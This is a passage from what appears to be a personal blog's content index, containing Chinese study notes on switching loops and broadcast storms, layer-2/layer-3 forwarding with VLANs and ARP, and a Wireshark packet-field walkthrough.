Live），也就是说一个数据包有可能在网络中被无限转发下去，直到到达目的mac地址。倘若一个局域网中存在环路，那么这些被交换机无限转发的数据包便会形成<strong>“广播风暴”</strong>，结合拓扑图来分析广播风暴的形成过程。</p><ol><li>问题始于PC1所发出的一段广播帧（有可能为ARP请求），<em>Fa0&#x2F;1</em>端口首先接收到了该请求。</li><li>按照二层转发的流程，SW1首先会更新PC1的在mac地址表中的信息。</li><li>SW1将该广播帧转发至除入端口之外的所有端口。</li><li>SW2的<em>Fa0&#x2F;24</em>、<em>Fa0&#x2F;23</em>都会收到来自SW1的广播帧。</li><li>对SW2的Fa0&#x2F;24而言，广播帧的信息要通过其他端口转发出去，其中就包括了与<em>Fa0&#x2F;24</em>相连的SW1的<em>Fa0&#x2F;23</em>端口。同理，SW2的<em>Fa0&#x2F;23</em>也会将数据帧转发到SW1的<em>Fa0&#x2F;23</em>。</li><li>由于数据链路层的广播帧没有TTL，它会一直在这个环路里不停的转发。简直是<strong>”此恨绵绵无绝期“</strong>。</li></ol><h2 id="mac地址表不稳定"><a href="#mac地址表不稳定" class="headerlink" title="mac地址表不稳定"></a>mac地址表不稳定</h2><p>我们都知道，二层转发中的mac地址表是依据数据帧中的源mac地址更新的，那么随着上面的广播风暴的发生，mac地址表中的数据也会变得不稳定。结合实例来说明：</p><ol><li><p>当PC1发出的广播帧到达<em>Fa0&#x2F;1</em>时，SW1更新它的mac地址表。</p></li><li><p>广播帧经由<em>Fa0&#x2F;23</em>和<em>Fa0&#x2F;24</em>转发。</p><blockquote><p><strong>帧经过交换机时，其源、目标MAC是不会变的（数据帧在交换机之间转发）</strong></p></blockquote></li><li><p>两个广播帧不会同时到达SW2，假设SW1-<em>Fa0&#x2F;23</em>端口转发的广播帧先到达，那此时SW2就会将PC1的mac地址和SW2-<em>Fa0&#x2F;24</em>绑定</p></li><li><p>没一会儿，SW1-<em>Fa0&#x2F;24</em>发出的帧到达了SW2-<em>Fa0&#x2F;23</em>，SW2的mac地址表就需要更新绑定关系。如此你来我往，可谓是一场<strong>极限拉扯</strong>。</p></li><li><p>每次更新mac地址表都需要写入缓存，因此mac地址表的震荡会引起交换机性能的下降。</p></li></ol><h2 id="重复帧拷贝"><a href="#重复帧拷贝" class="headerlink" title="重复帧拷贝"></a>重复帧拷贝</h2><p>那如果PC1不发广播帧了，只发一个目标是PC3的单播帧的话，还会有问题发生吗？</p><p>当然，不发生是不可能的🐶</p><p>我们来还原一下：</p><ol><li>PC1向PC3发送一个单播帧，它首先要把该帧发送给SW1-<em>Fa0&#x2F;1</em>。</li><li>如果此时Fa0&#x2F;1恰好不知道PC3的端口映射，那它就只好把这个帧广播出去。</li><li>SW2-<em>Fa0&#x2F;23</em>和SW2-<em>Fa0&#x2F;23</em>都会收到一个单播帧，此时假设SW2的mac地址表记录了PC3与端口SW2*-Fa0&#x2F;1*相连。</li><li>那么两个端口的单播帧都将被转发给PC3，一次通信，两个数据帧。不得不说，<strong>你给的太多了</strong>。</li></ol>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 计算机网络 </tag>
            
            <tag> 二三层转发 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>浅浅分析一下二三层转发的原理</title>
      <link href="/post/ee2e.html"/>
      <url>/post/ee2e.html</url>
      
        <content type="html"><![CDATA[<h2 id="基础概念"><a href="#基础概念" class="headerlink" title="基础概念"></a>基础概念</h2><p>都在说二三层转发，那这二层和三层是什么呢？</p><p>三层指的是<strong>网络层</strong>，二层指的是<strong>数据链路层</strong></p><p>可见，二层转发指的是同一个网段下的设备进行通信的过程，而三层转发指的是跨网段设备之间的通讯过程。</p><p>如图，主机1和主机2之间的通讯属于二层转发，但主机1要与主机A通讯时，它们并不在同一个子网，因此他俩之间的通讯属于三层转发流程。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="二三层转发"></p><h2 id="二层转发流程"><a href="#二层转发流程" class="headerlink" title="二层转发流程"></a>二层转发流程</h2><h3 id="普通的转发流程"><a href="#普通的转发流程" class="headerlink" title="普通的转发流程"></a>普通的转发流程</h3><p>一般的二层转发流程是比较好理解的，主要有以下几个步骤：</p><ol><li>已知单播-转发：交换机在MAC地址表中查找数据帧中的<strong>目的MAC地址</strong>，如果找到，就将该数据帧发送到相应的端口</li><li>未知单播-泛洪：如果找不到，就向入端口以外的其它<strong>所有端口</strong>发送；</li><li>同端口-不转发：如果交换机收到的报文中源MAC地址和目的MAC地址所在的端口相同，则丢弃该报文；</li><li>组播和广播-泛洪：交换机向入端口以外的其它所有端口转发广播报文。</li></ol><h3 id="基于VLAN的转发流程"><a href="#基于VLAN的转发流程" class="headerlink" title="基于VLAN的转发流程"></a>基于VLAN的转发流程</h3><h4 id="VLAN是什么？"><a href="#VLAN是什么？" class="headerlink" title="VLAN是什么？"></a>VLAN是什么？</h4><p>每种技术的出现都是为了解决一个实际的问题，那vlan的出现是为了解决哪一类问题呢？首先我们从理解它的名字开始，VLAN（Virtual Local Area Network）中的LAN特指的是由路由器分割而成的广播域。既然已经有了广播域，那为什么还要“虚拟”它呢？</p><p>举个例子，假设一个广播域（局域网）下有1000台电脑，每台主机都可以通过IP协议进行通信，其中一个主机1要向主机2通信，假设主机1尚未学习到主机2的mac地址，那主机1就要向整个广播域发送ARP报文，如图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171649879.png" alt="ARP报文格式"></p><p>当主机1一直没有找到主机2的mac地址时，ARP请求可能会被转发到同一网络中的所有电脑，这既消耗了带宽，又会对接收请求的主机CPU产生负担，造成了<strong>广播泛滥</strong>和<strong>性能下降</strong>。</p><p>在这种情况下出现了VLAN技术。这种技术可以把一个LAN划分成多个逻辑的VLAN，每个VLAN是一个广播域，VLAN内的主机间通信就和在一个LAN内一样，而VLAN间则不能直接互通，广播报文就被<strong>限制在一个VLAN</strong>内。</p><h4 id="VLAN是如何划分的？"><a href="#VLAN是如何划分的？" class="headerlink" title="VLAN是如何划分的？"></a>VLAN是如何划分的？</h4><p>为了让交换机能够区分不同VLAN的报文，需要在报文中添加一些<strong>特殊字段</strong>：VLAN标签。</p><p><img src="https://download.huawei.com/mdl/image/download?uuid=6b7f04dbe20643d3a42fe55ad4eb6cef" alt="IEEE 802.1Q封装的VLAN数据帧格式"></p><blockquote><p>TPID：用于标记该帧是否带有VLAN标签。</p></blockquote><p>如上图所示，VID就标明了VLAN的ID，其范围是0～4095，其中0和4095保留，也就是说同一个广播域下可以分成4094个VLAN。这些标记的存在，意味着但VLAN要与外部网络通讯时，交换机需要能够<strong>剥离和插入</strong>VLAN标签。</p><h4 id="VLAN端口"><a href="#VLAN端口" class="headerlink" title="VLAN端口"></a>VLAN端口</h4><p>要想知道VLAN是如何工作的，我们还需要了解一下些额外的知识</p><p>上文提到了交换机需要能够剥离和插入VLAN标签，执行哪些操作都根据其端口的类型（工作模式）确定。这些工作模式具体包括：Access、Trunk和Hybrid。</p><p><strong>Access 端口：</strong>交换机上连接用户主机的端口，只能连接接入链路。Access 端口<strong>只属于一个 VLAN</strong>，且仅向该 VLAN 转发数据帧。该 VLAN 的 Vid &#x3D; 端口 PVid，故 VLAN 内所有端口都处于 untagged 状态。Access 端口在从主机接收帧时，给帧加上 Tag 标签; 在向主机发送帧时，将帧中的 Tag 标签剥掉。</p><p><strong>Trunk 端口：</strong>交换机上与其他交换机或路由器连接的端口，只能连接<strong>汇聚链路</strong>。Trunk 端口允许多个 VLAN 的带标签帧通过，在收发帧时保留 Tag 标签。在它所属的这些 VLAN 中，对于 Vid &#x3D; 端口 PVid 的 VLAN，它处于 Untagged port 状态; 对于 Vid ≠ 端口 PVid 的 VLAN，它处于 Tagged port 状态。</p><p><strong>Hybrid 端口：</strong>交换机上既可连接用户主机又可连接其他交换机的端口，<strong>它既可连接接入链路又可连接汇聚链路</strong>。Hybrid 端口允许多个 VLAN 的帧通过，并可在出端口方向将某些 VLAN 帧的 Tag 标签剥掉。</p><p>这张表虽然不太清晰，但是清晰地说明了三种端口的区别：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191045347.jpg" alt="三类VLAN端口工作模式"></p><h4 id="基于VLAN的二层转发"><a href="#基于VLAN的二层转发" class="headerlink" title="基于VLAN的二层转发"></a>基于VLAN的二层转发</h4><p>基于VLAN的二层转发主要可以分为三个步骤，首先确定和查找VLAN，再查找和学习源MAC，最后查找目的MAC并转发数据帧</p><h5 id="1-确定和查找VLAN："><a href="#1-确定和查找VLAN：" class="headerlink" title="1) 确定和查找VLAN："></a>1) 确定和查找VLAN：</h5><p>交换机端口接收到一个数据帧时，首先通过TPID值判断该帧是否带标签。</p><p>若是tagged帧，且Vid≠0，则在端口所属的VLAN表中查找该帧标签中的Vid是否存在，若存在，则进入下一步，否则丢弃该帧(或提交CPU处理);</p><p>若是tagged帧，且Vid&#x3D;0(即priority帧)，则对该帧附加端口PVid使之成为tagged帧;</p><p>若是untagged帧，则对该帧附加端口PVid并指定优先级使之成为tagged帧。</p><p>注：802.1Q VLAN环境下，帧可分为tagged、untagged和priority-tagged三种。Tagged帧根据其携带的标签Vid进行MAC学习转发。Untagged和Priority-tagged帧进入交换机端口后根据PVid进行MAC学习转发。</p><h5 id="2-查找和学习源MAC"><a href="#2-查找和学习源MAC" class="headerlink" title="2) 查找和学习源MAC"></a>2) 查找和学习源MAC</h5><p>交换机在MAC转发表(<strong>Mac+Vid+Port</strong>)中查找收帧Vid对应的源MAC表项，未找到则学习收帧源MAC (将“源MAC+Vid+Port”添加到MAC表中)；若找到则更新该表项的老化时间。</p><p>注：<strong>MAC地址学习只学习单播地址</strong>，对于广播和组播地址不进行学习。组播MAC表项通过CPU配置建立。</p><h5 id="3-查找目的MAC"><a href="#3-查找目的MAC" class="headerlink" title="3) 查找目的MAC"></a>3) 查找目的MAC</h5><p>若目的MAC是广播或组播，则在所属的VLAN中广播或组播；否则在MAC表中查找是否存在Vid对应的目的MAC表项。</p><h5 id="4-转发数据帧"><a href="#4-转发数据帧" class="headerlink" title="4) 转发数据帧"></a>4) 转发数据帧</h5><p>若在MAC表中查找到完全匹配的DMAC+Vid表项，则将该帧转发到表项中的相应端口(若相应端口为收帧端口，则应丢弃该帧)；否则向所属VLAN内除收包端口外的其他所有端口洪泛该帧(洪泛广播的是未知单播帧而不是广播帧)。</p><h4 id="基于VLAN的二层转发实例"><a href="#基于VLAN的二层转发实例" class="headerlink" title="基于VLAN的二层转发实例"></a>基于VLAN的二层转发实例</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191458767.svg" alt="VLAN下的二层转发"></p><p>假设交换机1和2刚断电重启，现在两台机器的mac地址表都为空，现在主机A要和主机C通讯，也就是跨交换机的通讯，其具体过程为：</p><ol><li><p>A发送的数据帧进入到1的Access端口，根据该端口的工作模式，将该帧标记上PVid并进行转发。</p></li><li><p>交换机1将A的mac地址记入mac地址表，并将该帧泛洪到所有Vid&#x3D;100的端口（除了入端口）。</p><blockquote><p>这里就体现了VLAN的作用</p></blockquote></li><li><p>交换机1的Trunk端口属于Vid&#x3D;100的VLAN，故该端口会接收到上述数据帧。同时，该端口在Vid&#x3D;100上为Tagged port，因此在发送数据帧出交换机1时，不改变Tagged帧的结构。</p></li><li><p>Tagged帧到达Vid&#x3D;100的Trunk端口，被接收，同样不改变帧结构。</p></li><li><p>交换机2学习到源mac地址，并将其泛洪给所有Vid&#x3D;100的端口（入口除外）。</p></li><li><p>交换机2的Access端口接收到Tagged帧，剥除其标签后查找目的mac（泛洪），在找到C的mac地址后，学习并记录，将数据帧发送给C。</p><blockquote><p>这里参考网页出错了，重启之后没有mac地址表，故不能之间将数据帧转发给C</p></blockquote></li><li><p>C收到A发送的数据帧，并发送响应帧给PC1。</p></li><li><p>响应帧经过类似的过程发送给A，由于A的mac记录已经被记录在了mac地址表中，故响应帧仅转发给A。</p></li></ol><h2 id="三层转发流程"><a href="#三层转发流程" class="headerlink" title="三层转发流程"></a>三层转发流程</h2><h3 id="ARP"><a href="#ARP" class="headerlink" title="ARP"></a>ARP</h3><p>三层转发的一个重要基础设施是ARP，即地址解析协议，实现通过IP地址到物理地址的映射。在以太网协议中规定，同一局域网中的一台主机要和另一台主机进行直接通信，必须要知道目标主机的MAC地址，而在TCP&#x2F;IP协议栈中网络层和传输层只关心目标主机的IP地址。这就导致在以太网中使用IP协议时，数据链路层的以太网协议接到上层IP协议提供的数据中，<strong>只包含目的主机的IP地址</strong>。于是需要一种方法，根据目的主机的IP地址，获得其MAC地址。这就是ARP协议要做的事情。</p><h3 id="三层转发实例"><a href="#三层转发实例" class="headerlink" title="三层转发实例"></a>三层转发实例</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="三层转发实例"></p><p>再看这个拓扑，主机1和主机A通讯的过程，就属于三层转发。还原一下1和A通讯的过程：</p><ol><li><p>主机1将数据封装到一个网络层包中，包源地址是主机1的ip<code>192.168.1.1</code>，目的地址是主机A的ip<code>192.168.2.1</code>，两者处于不同的网段之中。</p></li><li><p>在IP包封装完成之后，主机通过查询路由表，得知发往192.168.2.x网段的包要通过192.168.1.1转发。</p><blockquote><p>路由表是如何生成并且维护的呢？</p></blockquote></li><li><p>主机1将ip包作为数据封装在数据帧中，通过数据链路层协议转发给转发设备R。帧源地址是1的mac地址，目的地址是转发设备的mac地址。目的mac地址通过查询主机内部ARP表获取。</p></li><li><p>转发设备接收到来自主机1的数据帧，从中取出ip包，检查包目的地址知道该包需要转发给主机 A。</p></li><li><p>转发设备将ip包封装到数据帧中，通过数据链路层转发给主机A，源地址为转发设备的mac地址，目的地址为主机A的mac地址。同样的，目的mac地址通过查询主机内部ARP表获取。</p></li><li><p>主机A收到数据帧，从中解析出ip包，从而获取相应的数据。</p></li></ol><h3 id="含有VLAN的三层转发"><a href="#含有VLAN的三层转发" class="headerlink" title="含有VLAN的三层转发"></a>含有VLAN的三层转发</h3><p>上面说了基于VLAN的二层转发，不同VLAN下的设备之间是相互隔离的，那当两个处于不同VLAN的设备之间需要通信时，如何进行转发呢？这个时候就需要用到路由器了，看下面这张拓扑图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191457595.svg" alt="VLAN下的三层转发"></p><p>交换机端口的基本信息如下：</p><table><thead><tr><th>PORT</th><th>MAC</th><th>VLAN</th></tr></thead><tbody><tr><td>1</td><td>a</td><td>1</td></tr><tr><td>2</td><td>b</td><td>1</td></tr><tr><td>3</td><td>c</td><td>2</td></tr><tr><td>4</td><td>d</td><td>2</td></tr><tr><td>5</td><td>—</td><td>—</td></tr><tr><td>6</td><td>f</td><td>汇聚（TRUNK）</td></tr></tbody></table><ol><li><p>主机A要主机C通讯，发现两者并不属于同一个网段。</p></li><li><p>和一般的二层转发一样，此时主机A要借助路由表和ARP表将IP包封装到数据帧通过数据链路层转发出去。</p></li><li><p>端口1收到数据帧，要将其转发给所有端口中同属于VLAN_1的表现，因为端口6属于汇聚端口，因此它也会收到来自1的数据帧。</p><p>检索后得知，要去往ip地址192.168.2.2的数据帧需要经由路由器R进行转发。</p></li><li><p>端口1转发时会给数据帧加上其PVid，也就是1。路由器通过检查数据帧的VID，来确认该帧需要由负责VLAN_1的接口接收。</p></li><li><p>路由器查询路由表来确定该数据帧应当向哪里转发，由于目标IP属于VLAN_2，只需要交给负责VLAN_2的接口转发即可。该接口转发时会将数据帧打上其PVid，也就是2。</p></li><li><p>交换机收到数据帧后，根据VLAN标签从MAC地址表中检索VLAN_2的表项。由于通信目标C连接在端口3上且该端口为接入端口，因此交换机剥除数据帧的VLAN标签后转发给端口3，最终PC2成功收到PC1发来的数据帧。</p></li></ol><p>以上仅仅是本人学习笔记，可能存在纰漏。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><p><a href="https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html">https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html</a></p><p><a href="https://blog.csdn.net/jj1130050965/article/details/122463302">https://blog.csdn.net/jj1130050965/article/details/122463302</a></p><p><a href="https://www.likecs.com/show-203734139.html">https://www.likecs.com/show-203734139.html</a></p><p><a href="https://blog.csdn.net/yufen9987/article/details/124238541">https://blog.csdn.net/yufen9987/article/details/124238541</a></p><p><a href="https://blog.csdn.net/u013283985/article/details/119251658">https://blog.csdn.net/u013283985/article/details/119251658</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 计算机网络 </tag>
            
            <tag> 网络拓扑 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Wireshark抓包与包内容分析</title>
      <link href="/post/fc45.html"/>
      <url>/post/fc45.html</url>
      
        <content type="html"><![CDATA[<h3 id="TCP报文"><a href="#TCP报文" class="headerlink" title="TCP报文"></a>TCP报文</h3><p>[[TCP IP参考模型]]中解释了TCP的作用机制</p><h4 id="封包信息分析"><a href="#封包信息分析" class="headerlink" title="封包信息分析"></a>封包信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161644693.png" alt="TCP报文"></p><ul><li><p>第一行：Frame 2 指要发送的数据块。其中，所抓帧的序号为2，捕获字节数等于传送字节数：70 字节；</p></li><li><p>第二行：以太网，属于数据链路层，源mac地址为<code>00:0e:c6:28:d4:3c</code>目的mac地址为<code>00:74:9c:58:d9:be</code></p><blockquote><p>可以试着百度一下两个mac地址的归属：</p><p>第一个mac地址属于ASIX ELECTRONICS CORP，台湾亚信电子</p></blockquote></li><li><p>第三行：IPV4 协议，属于网络层；源 IP 地址为 <code>192.168.119.104</code>；目标 IP 地址为 <code>123.57.3.111</code></p><blockquote><p>试着百度一下目的ip，属于阿里云</p></blockquote></li><li><p>第四行：TCP 协议，也称传输控制协议，属于传输层；源端口 (58569)；目标端口 (443)；序列号 (1445)；ACK 是 TCP 数据包首部中的确认标志，对已接收到的 TCP 报文进行确认，值为 1 表示确认号有效；长度为 604；</p></li></ul><h4 id="Frame信息分析"><a href="#Frame信息分析" class="headerlink" title="Frame信息分析"></a>Frame信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161703466.png" alt="Frame"></p><pre class=" language-python"><code class="language-python">Frame <span class="token number">2</span><span class="token punctuation">:</span> <span class="token number">670</span> bytes on wire <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">670</span> bytes captured <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> on interface en5<span class="token punctuation">,</span> id <span class="token number">0</span>    Interface id<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token punctuation">(</span>en5<span class="token punctuation">)</span>    Encapsulation type<span class="token punctuation">:</span> Ethernet <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span>    Arrival Time<span class="token punctuation">:</span> Aug <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">16</span><span class="token punctuation">:</span><span class="token number">43</span><span class="token punctuation">:</span><span class="token number">08.087606000</span> CST <span class="token comment" spellcheck="true">#到达时间</span>    <span class="token punctuation">[</span>Time shift <span class="token keyword">for</span> this packet<span class="token punctuation">:</span> <span class="token number">0.000000000</span> seconds<span class="token punctuation">]</span>     Epoch Time<span class="token punctuation">:</span> <span class="token number">1660639388.087606000</span> seconds <span class="token comment" spellcheck="true">#新纪元时间（指自 1970 年 1 月 1 日（00:00:00 GMT）以来的秒数）</span>    <span class="token punctuation">[</span>Time delta <span class="token keyword">from</span> previous captured frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#与前一捕获数据帧之间的时间差</span>    <span class="token punctuation">[</span>Time delta <span class="token keyword">from</span> previous displayed frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Time since reference <span class="token operator">or</span> first frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#与第一帧之间的时间差</span>    Frame Number<span class="token punctuation">:</span> <span class="token number">2</span> <span class="token comment" spellcheck="true">#帧序号</span>    Frame Length<span class="token punctuation">:</span> <span class="token number">670</span> bytes <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#帧长度</span>    Capture Length<span class="token punctuation">:</span> <span class="token number">670</span> bytes <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#捕获长度</span>    <span class="token punctuation">[</span>Frame <span class="token keyword">is</span> marked<span class="token punctuation">:</span> <span class="token boolean">False</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#帧是否被标记</span>    <span class="token punctuation">[</span>Frame <span class="token keyword">is</span> ignored<span class="token punctuation">:</span> <span class="token boolean">False</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#帧是否被忽略</span>    <span class="token punctuation">[</span>Protocols <span class="token keyword">in</span> frame<span class="token punctuation">:</span> eth<span class="token punctuation">:</span>ethertype<span class="token punctuation">:</span>ip<span class="token punctuation">:</span>tcp<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#此帧内封装的协议层次结构</span>    <span class="token punctuation">[</span>Coloring Rule Name<span class="token punctuation">:</span> TCP<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#用不同颜色染色标记的协议名称</span>    <span class="token punctuation">[</span>Coloring Rule String<span class="token punctuation">:</span> tcp<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#染色显示规则的字符串</span></code></pre><h4 id="Ethernet信息分析"><a href="#Ethernet信息分析" class="headerlink" title="Ethernet信息分析"></a>Ethernet信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161745054.png" alt="Ethernet"></p><pre class=" language-python"><code class="language-python">Ethernet II<span class="token punctuation">,</span> Src<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span>    Destination<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#目的mac地址</span>        Address<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> LG bit<span class="token punctuation">:</span> Globally unique address <span class="token punctuation">(</span>factory default<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> IG bit<span class="token punctuation">:</span> Individual address <span class="token punctuation">(</span>unicast<span class="token punctuation">)</span>    Source<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#源mac地址</span>        Address<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> LG bit<span class="token punctuation">:</span> Globally unique address <span class="token punctuation">(</span>factory default<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> IG bit<span class="token punctuation">:</span> Individual address <span class="token punctuation">(</span>unicast<span class="token punctuation">)</span>    Type<span class="token punctuation">:</span> IPv4 <span class="token punctuation">(</span><span class="token number">0x0800</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#协议类型</span></code></pre><h4 id="IPv4协议信息解析"><a href="#IPv4协议信息解析" class="headerlink" title="IPv4协议信息解析"></a>IPv4协议信息解析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161759423.png" alt="IPv4"></p><pre class=" language-python"><code class="language-python">Internet Protocol Version <span class="token number">4</span><span class="token punctuation">,</span> Src<span class="token punctuation">:</span> <span class="token number">192.168</span><span class="token punctuation">.</span><span class="token number">119.104</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> <span class="token number">123.57</span><span class="token punctuation">.</span><span class="token number">3.111</span>    <span class="token number">0100</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> Version<span class="token punctuation">:</span> <span class="token number">4</span> <span class="token comment" spellcheck="true">#版本信息</span>    <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token number">0101</span> <span class="token operator">=</span> Header Length<span class="token punctuation">:</span> <span class="token number">20</span> bytes <span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#IP包头部长度</span>    Differentiated Services Field<span class="token punctuation">:</span> <span class="token number">0x00</span> <span class="token punctuation">(</span>DSCP<span class="token punctuation">:</span> CS0<span class="token punctuation">,</span> ECN<span class="token punctuation">:</span> Not<span class="token operator">-</span>ECT<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#差分服务字段</span>    Total Length<span class="token punctuation">:</span> <span class="token number">656</span> <span class="token comment" spellcheck="true">#IP包的总长度</span>    Identification<span class="token punctuation">:</span> <span class="token number">0x0000</span> <span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#标志字段</span>    Flags<span class="token punctuation">:</span> <span class="token number">0x40</span><span class="token punctuation">,</span> Don't fragment <span class="token 